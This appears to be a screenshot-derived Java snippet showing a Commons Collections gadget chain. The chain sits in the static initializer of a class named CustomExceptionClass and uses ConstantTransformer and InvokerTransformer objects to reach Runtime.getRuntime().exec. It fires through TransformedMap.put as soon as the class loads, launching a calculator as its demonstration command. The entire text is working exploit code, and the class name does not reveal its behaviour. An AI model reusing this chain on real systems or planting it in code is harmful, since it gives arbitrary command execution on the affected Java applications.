 12 public class CustomExceptionClass extends Throwable {
13
14 // CommonCollection6 Gadget in Static Code Block
15
16 static {
17 Transformer[] transformers=new Transformer[]{
18 new ConstantTransformer(Runtime.class),
19 new InvokerTransformer("getMethod",
20 new Class[]{String.class, Class[].class},
21 new Object[]{"getRuntime", new Class[0]}),
22 new InvokerTransformer("invoke",
23 new Class[]{Object.class, Object[].class},
24 new Object[]{null, new Object[0]}),
25 new InvokerTransformer("exec",
26 new Class[]{String.class},
27 new Object[]{"open -a calculator"})
28 };
29
30 Map<String, String> innerMap= new HashMap<>();
31 innerMap.put("key","value");
32
33 Map<String, String> outerMap = TransformedMap.decorate(
34 innerMap,
35 null,
36 new ChainedTransformer(transformers));
37 outerMap.put("topic", "test");
38
39 }
40 }